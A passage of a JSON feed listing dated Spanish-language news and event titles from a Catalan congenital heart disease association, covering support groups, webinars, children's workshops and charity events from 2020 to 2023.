Juntos en Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3n de confinamiento que estamos viviendo nos ha ayudado a entender mejor c\u00f3mo son nuestros hijos e hijas\""},{"date":"20200428","title":"Hablamos de los ni\u00f1os y ni\u00f1as y la salida a la calle en el Espacio de padres y madres de Tarragona"},{"date":"20200429","title":"En el Espacio virtual para j\u00f3venes\/adultos con cardiopat\u00eda hablamos del sentimiento de pertenencia al grupo, de h\u00e1bitos saludables y la situaci\u00f3n de desescalada del confinamiento"},{"date":"20200508","title":"Gran \u00e9xito en el Taller virtual de postres saludables para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20200511","title":"Segundo encuentro virtual del grupo de voluntariado de hospital de AACIC"},{"date":"20200512","title":"Los padres y madres de los Espacios de Tarragona y Girona se vuelven a encontrar de forma virtual"},{"date":"20200513","title":"Si tu hijo o hija est\u00e1 en edad escolar y tiene cardiopat\u00eda, \u00a1esta informaci\u00f3n te interesa!"},{"date":"20200513","title":"Hablamos de la \"nueva normalidad\" en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda"},{"date":"20200525","title":"Hablamos de la desescalada del confinamiento y de los miedos de los ni\u00f1os y ni\u00f1as en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200528","title":"Encuentro.com 2020"},{"date":"20200528","title":"Los 7 consejos b\u00e1sicos sobre alimentaci\u00f3n para estimular el sistema inmunol\u00f3gico y reforzar las defensas"},{"date":"20200528","title":"Revive el Encuentro.com 2020 de AACIC"},{"date":"20200529","title":"Asamblea virtual 2020 de AACIC"},{"date":"20200606","title":"AACIC participa en la Asamblea Anual 2020 de ECHDO"},{"date":"20200619","title":"Cocinamos burritos de carne y verdura y nachos con queso en el taller infantil de cocina mexicana"},{"date":"20200707","title":"Webinar Vivir y sentir la nueva normalidad, encuentro abierto a todos los p\u00fablicos"},{"date":"20200707","title":"Revive el webinar Vivir y sentir la nueva normalidad"},{"date":"20200710","title":"En el Espacio Infantil hacemos pizza saludable con base de coliflor"},{"date":"20200713","title":"Aventuras.Cor Verano 2020"},{"date":"20200715","title":"El grupo de j\u00f3venes de AACIC se reencuentran"},{"date":"20200717","title":"Colonias virtuales: Aventuras.Cor Verano 2020"},{"date":"20200723","title":"Participamos en el taller \u201cComo est\u00e1 la equidad de g\u00e9nero a tu entidad\u201d"},{"date":"20200808","title":"Este verano, desconecta unos d\u00edas"},{"date":"20200914","title":"La gran mayor\u00eda de ni\u00f1os y ni\u00f1as con cardiopat\u00eda pueden ir a la escuela con tranquilidad"},{"date":"20200916","title":"Vuelve la campa\u00f1a de loter\u00eda de Navidad de la AACIC"},{"date":"20200924","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20200929","title":"29 de septiembre, D\u00eda Mundial del Coraz\u00f3n"},{"date":"20200929","title":"Participamos en la jornada Latiendo Juntos del Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20200930","title":"22 personas participan en el Espacio virtual para adultos con cardiopat\u00eda"},{"date":"20201003","title":"2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201003","title":"M\u00e1s de 30 parejas participan en el 2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201005","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201005","title":"9 personas participan en la primera sesi\u00f3n del Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201009","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 16 a 25 a\u00f1os"},{"date":"20201009","title":"Los chicos y chicas con cardiopat\u00eda se encuentran en la primera sesi\u00f3n del Espacio virtual para j\u00f3venes"},{"date":"20201014","title":"Webinar Volvemos a la escuela"},{"date":"20201015","title":"Damos voz al duelo gestacional y neonatal"},{"date":"20201016","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20201020","title":"Participamos en la charla \u201cLa Covid y la enfermedad cardiovascular\u201d de la Semana del Coraz\u00f3n de Gicor"},{"date":"20201022","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201028","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201030","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201102","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201113","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201113","title":"Los j\u00f3venes con cardiopat\u00eda de 15 a 25 a\u00f1os se vuelven a encontrar en el Espacio virtual"},{"date":"20201119","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201120","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda con la Dra. Puigdevall"},{"date":"20201124","title":"Webinar: Actividad f\u00edsica dentro y fuera de casa"},{"date":"20201124","title":"Hacer deporte es hacer salud"},{"date":"20201125","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201127","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201202","title":"Taller virtual de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses y su padre y\/o madre"},{"date":"20201202","title":"El bebe caminador y la cesta de los tesoros, propuestas de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses"},{"date":"20201211","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201214","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201217","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201218","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda, con el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201223","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20210104","title":"Aventuras.Cor virtuales Navidad 2021"},{"date":"20210111","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210122","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210127","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210129","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210129","title":"Los ni\u00f1os y ni\u00f1as del Espacio virtual infantil del AACIC hablan de qu\u00e9 animal les gustar\u00eda ser y por qu\u00e9"},{"date":"20210201","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210204","title":"Webinar Hablemos de la vacuna de la covid-19 con la Dra. Laura Dos y el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La mayor\u00eda de personas con cardiopat\u00eda experimentar\u00e1n una enfermedad leve si se infectan"},{"date":"20210212","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210219","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210224","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210224","title":"AACIC participa en la entrega de la 5\u00aa edici\u00f3n de Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210226","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210301","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210317","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210317","title":"Retomamos el Espacio virtual de j\u00f3venes con cardiopat\u00eda y cambiamos el d\u00eda de sus encuentros"},{"date":"20210318","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210319","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210324","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210326","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210329","title":"Aventuras.Cor virtuales Semana Santa 2021"},{"date":"20210329","title":"Juegos en l\u00ednea y videoclips musicales a las Aventuras.Cor virtuales de Semana Santa"},{"date":"20210412","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210414","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210414","title":"C\u00f3mo te sientes y como puedes comunicar que tienes una cardiopat\u00eda cong\u00e9nita, los dos temas centrales de la sesi\u00f3n del Espacio virtual para j\u00f3venes de esta semana"},{"date":"20210415","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210416","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210420","title":"Celebramos la Diada de Sant Jordi en el Hospital Infantil y Hospital de la Mujer Vall d'Hebron"},{"date":"20210428","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210503","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210511","title":"Encuentro 2021. Webinar inaugural: Positivismo consciente, el arte de mantener el \u00e1nimo en tiempos convulsos"},{"date":"20210512","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. S\u00edlvia Montserrat y j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210520","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Queralt Ferrer, la Dra. Georgia Sarquella y padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210526","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Berta Miranda y adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210527","title":"Encuentro 2021. Asamblea de la Asociaci\u00f3n de Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20210527","title":"AACIC presenta el servicio de informaci\u00f3n y asesoramiento a los profesionales de la red de CDIAPS de Barcelona"},{"date":"20210604","title":"Hablamos del poder del juego en los ni\u00f1os hospitalizados en el Posgrado de Pedagog\u00eda Hospitalaria en Neonatolog\u00eda y Pediatr\u00eda de la Universitat de Barcelona"},{"date":"20210607","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210609","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210612","title":"El s\u00e1bado 12 de junio, te esperamos en la jornada del Bus de la Sang"},{"date":"20210618","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210630","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210705","title":"Torneo solidario de p\u00e1del en Tortosa"},{"date":"20210711","title":"Aventuras.Cor verano 2021 presenciales"},{"date":"20210805","title":"Los Cors Valents se reencuentran en PortAventura"},{"date":"20210806","title":"Torneo solidario de p\u00e1del en Valls"},{"date":"20210925","title":"AACIC y la Fundaci\u00f3n CorAvant est\u00e1n comprometidas con los Objetivos de Desarrollo Sostenible"},{"date":"20210929","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20210929","title":"Lo esencial es invisible a los ojos"},{"date":"20211004","title":"Espacio virtual de padres y madres"},{"date":"20211022","title":"Espacio de padres y madres de Girona"},{"date":"20211023","title":"27\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20211023","title":"La Gran Fiesta del Coraz\u00f3n brilla de nuevo despu\u00e9s de un a\u00f1o silenciada"},{"date":"20211027","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211028","title":"Espacio de padres y madres de Tarragona"},{"date":"20211028","title":"La incertidumbre de crecer con una cardiopat\u00eda cong\u00e9nita"},{"date":"20211106","title":"Ceba't Festival en Sabadell"},{"date":"20211106","title":"Recogemos m\u00e1s de 400 dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital en el Ceba't Sabadell"},{"date":"20211108","title":"Espacio virtual de padres y madres"},{"date":"20211110","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20211113","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20211113","title":"Hacemos crecer nuestra participaci\u00f3n en el territorio tortos\u00ed"},{"date":"20211124","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211125","title":"Espacio de padres y madres de Tarragona"},{"date":"20211126","title":"Espacio de padres y madres de Girona"},{"date":"20211201","title":"Participamos en la asamblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espacio virtual de padres y madres"},{"date":"20211217","title":"Espacio de padres y madres de Girona"},{"date":"20211217","title":"Concierto De tot Cor con la coral de g\u00f3spel Blackiblanc"},{"date":"20211218","title":"Jornada solidaria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20211222","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211223","title":"\u00a1Nos ha tocado la loter\u00eda!"},{"date":"20211225","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20211227","title":"Anulamos las Aventuras.Cor de Navidad 2022"},{"date":"20220101","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220102","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espect\u00e1culo solidario de magia en Maspujols"},{"date":"20220103","title":"\u00bfC\u00f3mo has pasado las fiestas de Navidad?"},{"date":"20220108","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220108","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220109","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espacio virtual de padres y madres"},{"date":"20220126","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220128","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220128","title":"Hablamos con la Dra. Muntaner, de la Unidad de Cardiopat\u00eda Cong\u00e9nita del Adulto del Hospital Trueta"},{"date":"20220207","title":"Espacio virtual de padres y madres"},{"date":"20220209","title":"\u00bfC\u00f3mo viven los j\u00f3venes con cardiopat\u00eda el tiempo de Covid?"},{"date":"20220209","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220214","title":"1 de cada 100 beb\u00e9s nace con una cardiopat\u00eda"},{"date":"20220214","title":"Celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas con la vuelta del voluntariado de hospital"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220218","title":"Espacio de padres y madres de Girona"},{"date":"20220220","title":"Los payasos y payasas de hospital vuelven al Hospital Vall d'Hebron"},{"date":"20220223","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220306","title":"Mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos con cardiopat\u00eda. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebramos el D\u00eda Internacional de la Mujer con las Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarde de risas y aplausos en el espect\u00e1culo de mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos que viven con una cardiopat\u00eda"},{"date":"20220307","title":"Espacio virtual de padres y madres"},{"date":"20220315","title":"La formaci\u00f3n es necesaria y esencial para el desarrollo de la tarea voluntaria"},{"date":"20220325","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220330","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220402","title":"Jornada solidaria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e9xito de participaci\u00f3n en la fiesta solidaria del Club Esportiu Futsal Tortosa en apoyo al proyecto \"Fem m\u00e9s agradables les estades a l\u2019hospital\""},{"date":"20220404","title":"Espacio virtual de padres y madres"},{"date":"20220411","title":"Aventuras.Cor Semana Santa 2022"},{"date":"20220411","title":"Los ni\u00f1os y las ni\u00f1as de las Aventuras.Cor de Semana Santa vuelven con la mochila llena de experiencias"},{"date":"20220420","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220421","title":"Un a\u00f1o m\u00e1s, volvemos a celebrar Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20220423","title":"Este Sant Jordi, volvemos a salir a la calle"},{"date":"20220427","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220429","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220502","title":"Espacio virtual de padres y madres"},{"date":"20220514","title":"Carrera solidaria en beneficio a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda cong\u00e9nita"},{"date":"20220521","title":"Encuentro 2022: De la tierra a la mesa"},{"date":"20220521","title":"La alegr\u00eda de reencontrarnos"},{"date":"20220525","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220527","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220604","title":"Torneo solidario del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 ni\u00f1os y ni\u00f1as participan en el Torneo solidario del Club Esportiu Futsal Tortosa en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20220610","title":"Espacio de padres y madres de Girona + cena fin de curso"},{"date":"20220610","title":"Cena de fin de curso en el Espacio de padres y madres de Girona"},{"date":"20220611","title":"Torneo solidario del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"Deporte y solidaridad, protagonistas en el Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espacio virtual de padres y madres"},{"date":"20220613","title":"Fin de curso en el Espacio virtual de padres y madres"},{"date":"20220615","title":"Participamos en el 7\u00ba Congreso del Tercer Sector Social de Catalunya \u201cEl reto de la reconstrucci\u00f3n social\u201d"},{"date":"20220616","title":"El tercer sector es mucho m\u00e1s potente de la visi\u00f3n que tenemos desde dentro"},{"date":"20220629","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220716","title":"Empiezan las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Fin de las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Valent\u00eda, fortaleza en grupo y compa\u00f1erismo: las Aventuras.Cor de verano 2022"},{"date":"20220730","title":"1\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20220806","title":"Butifarrada popular en les Festes d'estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Haz un dibujo para un ni\u00f1o que est\u00e1 en el hospital de AACIC\" en la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concierto solidario en el Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneo de F\u00fatbol Solidario en Banyoles en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20220925","title":"El camp vell de Banyoles se llena de f\u00fatbol y solidaridad en apoyo a las cardiopat\u00edas"},{"date":"20220928","title":"Los dos grupos del Espacio para mayores de 25 a\u00f1os definen la tem\u00e1tica de las sesiones del nuevo curso"},{"date":"20220929","title":"162 palabras llenan la nube de las cosas que hacen latir nuestros corazones"},{"date":"20221001","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20221001","title":"Recogemos 80 dibujos para ni\u00f1os y ni\u00f1as hospitalizados en la Fiesta de las entidades sociales de Tortosa"},{"date":"20221003","title":"Espacio de padres y madres"},{"date":"20221003","title":"En el Espacio virtual de padres y madres compartimos experiencias entre iguales, nos orientamos y nos apoyamos"},{"date":"20221006","title":"La insuficiencia Card\u00edaca, conversaci\u00f3n con el Dr. Josep Com\u00edn y Rosana Moyano en Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema asociado a las enfermedades cardiovasculares es la gran limitaci\u00f3n en la calidad de vida de las personas"},{"date":"20221007","title":"Espacio de padres y madres de Girona"},{"date":"20221014","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221015","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221019","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20221021","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221022","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221027","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20221029","title":"Feria de entidades de salud de Terrassa"},{"date":"20221029","title":"Ambiente festivo y solidario a la Feria de Entidades de Salud de Terrassa"},{"date":"20221105","title":"Torneo de Golf Solidario de la Fundaci\u00f3n PortAventura"},{"date":"20221105","title":"Los campos del Infinitum Golf de PortAventura se llenan de solidaridad por los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20221107","title":"Espacio de padres y madres"},{"date":"20221113","title":"28\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20221113","title":"M\u00e1s de 4.600 personas celebran la Gran Fiesta del Coraz\u00f3n en apoyo a ni\u00f1os y ni\u00f1as con cardiopat\u00eda en el parque Tibidabo"},{"date":"20221125","title":"Espacio de padres y madres de Girona"},{"date":"20221128","title":"AACIC participa en el Consell Municipal de la Discapacitat de Tarragona para conseguir que la ciudad sea m\u00e1s inclusiva y accesible"},{"date":"20221205","title":"Espacio de padres y madres"},{"date":"20221211","title":"Concierto de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3n, alegr\u00eda y buenas vibraciones en el concierto De tot Cor de Gospelians de Girona en La Merc\u00e8"},{"date":"20221213","title":"Ya es Navidad en el Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221225","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20221226","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20221226","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espacio de padres y madres de Girona"},{"date":"20221230","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230101","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230101","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230101","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventuras.Cor Navidad 2023"},{"date":"20230103","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"No dejes que la vida pase sin vivirla"},{"date":"20230104","title":"Dibujos para los ni\u00f1os y las ni\u00f1as que est\u00e1n en el hospital"},{"date":"20230106","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230106","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230107","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230108","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230108","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230109","title":"Espacio de padres y madres"},{"date":"20230121","title":"Torneo solidario por equipos en Padel Colors"},{"date":"20230121","title":"Padel solidario por las cardiopat\u00edas cong\u00e9nitas y el c\u00e1ncer"},{"date":"20230127","title":"Espacio de padres y madres de Girona"},{"date":"20230128","title":"Pastorcillos infantiles\/juveniles solidarios en el Vendrell"},{"date":"20230204","title":"Concierto De Tot Cor al Fomento Hortenc"},{"date":"20230204","title":"Buen rollo y mucha qu\u00edmica al concierto De Tot Cor del Foment Hortenc para celebrar los 15 a\u00f1os de CorAvant"},{"date":"20230206","title":"Espacio de padres y madres"},{"date":"20230206","title":"La exposici\u00f3n DesCORda't en el campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230214","title":"56 Ayuntamientos iluminan de color rojo la fachada de su edificio para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"1 de cada 100 beb\u00e9s nace con un coraz\u00f3n extraordinario"},{"date":"20230214","title":"Mesa redonda \u2018Las cicatrices que nos dan la vida\u2019 en el Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartimos juguetes a ni\u00f1os, ni\u00f1as y j\u00f3venes ingresados en el Hospital Vall d'Hebron para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"509 publicaciones en las redes sociales para hacer m\u00e1s visibles las cardiopat\u00edas cong\u00e9nitas"},{"date":"20230224","title":"Espacio de padres y madres de Girona"},{"date":"20230224","title":"Encuentro y formaci\u00f3n de las voluntarias y voluntarios de hospital"},{"date":"20230306","title":"Espacio de padres y madres"},{"date":"20230308","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230311","title":"Formaci\u00f3n inicial voluntarias payasas y voluntarios payasos de hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona por todos los ni\u00f1os con cardiopat\u00eda"},{"date":"20230324","title":"Espacio de padres y madres de Girona"},{"date":"20230331","title":"El proyecto Cors Valents de la Fundaci\u00f3n CorAvant recibe el Premio a la Solidaridad Jordi Dom\u00e8nech 2022 de S\u00e0hara Horta"},{"date":"20230402","title":"Torneo solidario f\u00fatbol sala Nastic Club"},{"date":"20230403","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230404","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"\u00a1Nos hemos quedado con ganas de m\u00e1s!"},{"date":"20230417","title":"Espacio de padres y madres"},{"date":"20230419","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230420","title":"Talleres de Sant Jordi en el Hospital Infantil y de la Mujer Vall d'Hebron"},{"date":"20230421","title":"Stand solidario y cuentos para los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20230421","title":"Fiesta de Sant Jordi en el patio del Institut Escola Comaruga"},{"date":"20230423","title":"Stands solidarios en el d\u00eda de Sant Jordi"},{"date":"20230428","title":"Espacio de padres y madres de Girona"},{"date":"20230508","title":"Espacio de padres y madres"},{"date":"20230508","title":"Empieza el segundo trimestre del Taller de relajaci\u00f3n Cuerpo y Mente"},{"date":"20230510","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230520","title":"Encuentro 2023: un encuentro 360\u00ba"},{"date":"20230520","title":"\"Juntos somos m\u00e1s fuertes\""},{"date":"20230524","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espacio de padres y madres de Girona"},{"date":"20230604","title":"Torneo de F\u00fatbol solidario en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e9xito del Torneo de f\u00fatbol en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espacio de padres y madres de Girona con el Dr. Marc 